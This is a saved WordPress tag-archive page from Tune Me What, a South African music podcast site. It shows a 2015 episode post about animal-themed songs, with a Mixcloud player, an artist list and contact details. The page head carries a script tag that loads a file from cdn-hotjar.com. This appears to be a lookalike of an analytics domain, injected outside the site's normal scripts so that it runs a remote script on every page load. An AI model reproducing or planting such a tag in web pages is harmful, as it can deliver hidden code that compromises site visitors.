

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/tag/safari/
body_size: 5766
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Safari | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Safari Tag Feed" href="https://tunemewhat.com/tag/safari/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/tags/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="archive tag tag-safari tag-52 wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Safari				</h1>

							</header><!-- .archive-header -->

							
<article id="post-770" class="post-770 post type-post status-publish format-audio hentry category-blog tag-brett-lock tag-leon-lazarus tag-safari post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="https://tunemewhat.com/2015/07/10/goes-on-safari/" rel="bookmark">S03E15 &#8211;  TMW Goes On Safari</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><a href="http://tunemewhat.com/wp-content/uploads/2015/07/tmw-s03e15-safari.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-771" src="http://tunemewhat.com/wp-content/uploads/2015/07/tmw-s03e15-safari.jpg" alt="tmw-s03e15-safari" width="620" height="320" srcset="https://tunemewhat.com/wp-content/uploads/2015/07/tmw-s03e15-safari.jpg 620w, https://tunemewhat.com/wp-content/uploads/2015/07/tmw-s03e15-safari-300x154.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></a><iframe src="https://www.mixcloud.com/widget/iframe/?embed_type=widget_standard&amp;embed_uuid=a5850184-60e6-4933-87fe-3b619770a79d&amp;feed=https%3A%2F%2Fwww.mixcloud.com%2FTuneMeWhat%2Fs3e15-tmw-goes-on-safari%2F&amp;hide_artwork=1&amp;hide_cover=1&amp;hide_tracklist=1&amp;mini=1&amp;replace=0&amp;stylecolor=15592a" width="620" height="60" frameborder="0"></iframe></p>
<div style="clear: both; height: 3px; width: 612px;"></div>
<p style="display: block; font-size: 11px; font-family: 'Open Sans', Helvetica, Arial, sans-serif; margin: 0px; padding: 3px 4px; color: #999999; width: 612px;"><a style="color: #15592a; font-weight: bold;" href="https://www.mixcloud.com/TuneMeWhat/s3e15-tmw-goes-on-safari/?utm_source=widget&amp;utm_medium=web&amp;utm_campaign=base_links&amp;utm_term=resource_link" target="_blank" rel="noopener noreferrer">S3E15 &#8211; TMW Goes on Safari</a> by <a style="color: #15592a; font-weight: bold;" href="https://www.mixcloud.com/TuneMeWhat/?utm_source=widget&amp;utm_medium=web&amp;utm_campaign=base_links&amp;utm_term=profile_link" target="_blank" rel="noopener noreferrer">Tune Me What?</a> on <a style="color: #15592a; font-weight: bold;" href="https://www.mixcloud.com/?utm_source=widget&amp;utm_medium=web&amp;utm_campaign=base_links&amp;utm_term=homepage_link" target="_blank" rel="noopener noreferrer"> Mixcloud</a></p>
<div style="clear: both; height: 3px; width: 612px;"></div>
<p>Leon and Brett go on a musical safari, choosing some great South African tunes about, or inspired by (or for vague reasons named after) animals. Hey, the music&#8217;s great, so who really needs to find a reason to play it? The weekend starts here!</p>
<p><strong>In this episode, we feature:</strong></p>
<ul>
<li><strong>Amersham</strong></li>
<li><strong>Chris Letcher</strong></li>
<li><strong>Darius Brubek</strong></li>
<li><strong>Dear Reader</strong></li>
<li><strong>Juluka</strong></li>
<li><strong>Koos Kombuis</strong></li>
<li><strong>The Mahotella Queens</strong></li>
<li><strong>Piet Botha</strong></li>
<li><strong>Sharon Katz &amp; The Peace Train</strong></li>
<li><strong>Soweto String Quartet</strong></li>
<li><strong>Valiant Swart</strong></li>
<li><strong>Via Africa</strong></li>
</ul>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a title="Tune Me What on Facebook" href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
<p>If you’d like to advertise on the show, drop us a line at adverts@tunemewhat.com</p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2015/07/10/goes-on-safari/" title="Permalink to S03E15 &#8211;  TMW Goes On Safari" rel="bookmark"><time class="entry-date" datetime="2015-07-10T14:17:49+01:00">10 July 2015</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/blog/" rel="category tag">Blog</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="https://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a>, <a href="https://tunemewhat.com/tag/safari/" rel="tag">Safari</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
